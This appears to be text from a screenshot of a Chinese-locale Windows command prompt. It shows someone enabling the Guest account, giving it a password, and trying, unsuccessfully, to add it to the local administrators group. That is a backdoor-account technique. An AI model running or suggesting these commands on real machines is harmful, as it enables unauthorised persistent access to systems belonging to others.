 C:\Windows\system32>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
C:\Windows\system32>net user guest active:yes
命令成功完成。
C:\Windows\system32>net user guest xyker
命令成功完成。
C:\Windows\system32>net localgroup administrators guest /add
拒绝访问。
C:\Windows\system32>_
示